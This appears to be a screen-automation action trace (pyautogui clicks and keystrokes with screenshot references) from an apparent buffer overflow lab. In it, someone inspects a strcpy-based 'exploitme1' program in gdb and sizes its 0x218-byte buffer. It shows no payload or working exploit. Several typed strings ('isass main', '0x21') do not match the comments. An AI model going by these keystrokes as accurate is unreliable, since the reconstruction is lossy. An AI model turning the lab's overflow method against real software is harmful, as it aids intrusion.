
# - Review the exploitme1.c strcpy source in gedit, then minimize its window
pyautogui.press('numlock')

pyautogui.moveTo(497, 77)

pyautogui.click(494, 85)

pyautogui.click(425, 104)

pyautogui.moveTo(453, 123)

pyautogui.moveTo(336, 218)

pyautogui.moveTo(472, 226)

pyautogui.moveTo(641, 103)
pyautogui.write('gdb')

# - Launch 'gdb -q exploitme1' and disassemble main to find strcpy and the 0x218 allocation
pyautogui.write('-q')

pyautogui.write('exploitme')

pyautogui.write('1')

pyautogui.press('Return')
pyautogui.write('isass main')

pyautogui.press('Return')

# - Print 0x218 as decimal 536 and evaluate 536/4 as 134
pyautogui.write('p/')

pyautogui.write('d')

pyautogui.write('0x21')

pyautogui.press('Return')

pyautogui.write('536')
